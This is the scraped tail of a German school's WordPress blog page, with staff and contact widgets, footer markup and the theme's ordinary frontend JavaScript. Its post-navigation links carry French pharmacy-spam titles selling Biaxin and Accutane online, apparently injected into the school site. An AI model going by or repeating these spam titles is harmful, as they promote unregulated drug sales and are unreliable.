<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/comment-acheter-biaxin" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Comment acheter Biaxin</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/medicaments-accutane-pas-cher-en-ligne-livraison-dans-le-monde-1-3-jours" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Medicaments Accutane Pas Cher En Ligne. Livraison dans le monde (1-3 Jours)</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-7893 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3
body_size: 2120
content:
/**
 * custom script for frontend.
 *
 * @package Matina News
 */

jQuery(document).ready(function($){

    "use-strict";

    var sidebarSticky   = MT_JSObject.sidebar_sticky;
    var headerSticky    = MT_JSObject.header_sticky;

    // define rtl value
    var rtlValue = $("body").hasClass("rtl");

    /**
     * Preloader
     */
    if( $('#preloader-background').length > 0 ) {
        setTimeout(function(){$('#preloader-background').hide();}, 600);
    }

    /**
     * Header search form toggle
     */
    $('.header-search-wrapper .search-icon').click(function() {
        $('.search-form-wrap').toggleClass('active-search');
        var element = document.querySelector( '.search-form-wrap.active-search' );
        if( element ) {
            $(document).on('keydown', function(e) {
                var focusable = element.querySelectorAll( 'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');
                var firstFocusable = focusable[0];
                var lastFocusable = focusable[focusable.length - 1];
                matina_news_focus_trap( firstFocusable, lastFocusable, e );
            })
        }
    });

    $('.search-form-wrap .search-close').click(function() {
        $('.search-form-wrap').toggleClass('active-search');
        var focusElement = $( this ).data( 'focus' );
        $( focusElement ).focus();
    });

    /**
     * masthead menu toggle
     */
    $( '#masthead .menu-toggle' ).click(function(){
        $('#masthead .primary-menu-wrap').toggleClass('menu-active'); 
        var element = document.querySelector( '.primary-menu-wrap.menu-active' );
        if( element ) {
            $(document).on('keydown', function(e) {
                var focusable = element.querySelectorAll( 'input, a, button' );
                focusable = Array.prototype.slice.call( focusable );
                focusable = focusable.filter( function( focusableelement ) {
                    return null !== focusableelement.offsetParent;
                } );
                var firstFocusable = focusable[0];
                var lastFocusable = focusable[focusable.length - 1];
                matina_news_focus_trap( firstFocusable, lastFocusable, e );
            })
        }
    });
    
    $('.main-menu-close').click(function() {
        $('#masthead .primary-menu-wrap').removeClass('menu-active');
        var focusElement = $( this ).data( 'focus' );
        $( focusElement ).focus();
    });

    /**
     * Focus trap in popup.
     */
    var KEYCODE_TAB = 9;
    function matina_news_focus_trap( firstFocusable, lastFocusable, e ) {
        if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
            if ( e.shiftKey ) /* shift + tab */ {
                if (document.activeElement === firstFocusable) {
                    lastFocusable.focus();
                    e.preventDefault();
                }
            } else /* tab */ {
                if ( document.activeElement === lastFocusable ) {
                    firstFocusable.focus();
                    e.preventDefault();
                }
            }
        }
    }

    /**
     * Close popups on escape key.
     */
    $( document ).on( 'keydown', function( event ) {
        if ( event.keyCode === 27 ) {
            event.preventDefault();
            $( '.primary-menu-wrap' ).removeClass( 'menu-active' );
            $( '.search-form-wrap' ).removeClass( 'active-search' );
        }
    })

    /**
     * Primary menu sub-toggle
     */
    $('<a class="sub-toggle" href="javascript:void(0);"><i class="fa fa-angle-down"></i></a>').insertAfter('#site-navigation .menu-item-has-children>a, #site-navigation .page_item_has_children>a');

    $('body').on( 'click', '#site-navigation .sub-toggle', function() {
        $(this).parent('.menu-item-has-children').children('ul.sub-menu').first().slideToggle();
        $(this).parent('.page_item_has_children').children('ul.children').first().slideToggle();
        $(this).children('.fa').first().toggleClass('fa-angle-right').toggleClass('fa-angle-down');
    });

    /**
     * Masonry Layout in archive.
     */
    var grid = document.querySelector('.archive-style--masonry .mt-archive-posts-wrapper'),
    masonry;

    if (
        grid &&
        typeof Masonry !== undefined &&
        typeof imagesLoaded !== undefined
    ) {
        imagesLoaded( grid, function( instance ) {
            masonry = new Masonry( grid, {
                itemSelector: 'article'
            } );
        } );
    }

    /**
     * Scroll To Top
     */
    $(window).scroll(function() {
        if ($(this).scrollTop() > 1000){
            $('#matina-news-scroll-to-top').fadeIn('slow');
        } else {
            $('#matina-news-scroll-to-top').fadeOut('slow');
        }
    });
    $('#matina-news-scroll-to-top').click(function(){
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });
    
    /**
     * Sidebar sticky
     */
    if('true' === sidebarSticky){
        $('#primary, #secondary').theiaStickySidebar({
            additionalMarginTop: 30
        });
    }

    /**
     * Header sticky
     */
    if ( 'true' === headerSticky ) {
        var windowWidth = $(window).width();
        if( windowWidth > 600 ) {
            var wpAdminBar = $('#wpadminbar');
            if (wpAdminBar.length) {
                $("#masthead.header--layout-default #header-sticky,.header--layout-one #header-sticky").sticky({topSpacing:wpAdminBar.height()});
            } else {
                $("#masthead.header--layout-default #header-sticky,.header--layout-one #header-sticky").sticky({topSpacing:0});
            }
        }
    }

    /**
     * gallery post format 
     */
    $( '.mt-gallery-slider' ).lightSlider({
        item: 1,
        pager: false,
        loop: true,
        enableTouch: false,
        enableDrag: false,
        rtl: rtlValue,
        prevHtml: '<i class="fas fa-arrow-left"></i>',
        nextHtml: '<i class="fas fa-arrow-right"></i>',
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    item: 1,
                    slideMove: 1,
                    slideMargin: 10,
                }
            },
            {
                breakpoint: 767,
                settings: {
                    item: 1,
                    slideMove: 1,
                }
            }
        ]
    });

});